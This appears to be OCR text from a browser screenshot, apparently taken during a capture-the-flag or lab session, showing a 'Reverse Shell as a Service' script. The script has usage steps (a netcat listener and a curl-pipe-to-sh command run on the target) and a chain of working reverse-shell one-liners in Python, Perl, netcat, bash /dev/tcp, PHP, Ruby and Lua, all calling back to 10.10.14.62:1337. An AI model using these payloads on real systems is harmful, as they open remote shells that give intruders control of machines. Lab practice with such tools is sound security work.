 1 2 3 4 5 10 CPU 0.27% RAM 28.3G Disk 79G IN 0K OUT 0K 192.168.59.129 Sunday, 28 March 2021 15:28:13
GitHub - harry1080/CVE-20 https://resh.now.sh/10.10.1
resh.now.sh/10.10.14.62:1337
Apps Reading list
# Reverse Shell as a Service
# https://github.com/virink/reverse-shell
#
# 1. On your machine:
#      nc -l 1337
#
# 2. On the target machine:
#      curl https://resh.now.sh/yourip:1337 | sh
#
# 3. Don't be a dick
#
# Payload:
#      curl https://resh.now.sh/10.10.14.62:1337 | sh
#
if command -v python > /dev/null 2>&1; then
        python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("10.10.14.62",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'
        exit;
fi
if command -v perl > /dev/null 2>&1; then
        perl -e 'use Socket;$i="10.10.14.62";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
        exit;
fi
if command -v nc > /dev/null 2>&1; then
        rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.62 1337 >/tmp/f
        exit;
fi
if command -v sh > /dev/null 2>&1; then
        /bin/sh -i >& /dev/tcp/10.10.14.62/1337 0>&1
        exit;
fi
if command -v php > /dev/null 2>&1; then
        php -r '$sock=fsockopen("10.10.14.62",1337);exec("/bin/sh -i <&3 >&3 2>&3");'
        exit;
fi
if command -v ruby > /dev/null 2>&1; then
        ruby -rsocket -e'f=TCPSocket.open("10.10.14.62",1337).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
        exit;
fi
if command -v lua > /dev/null 2>&1; then
        lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.14.62','1337');os.execute('/bin/sh -i <&3 >&3 2>&3');"
        exit;
fi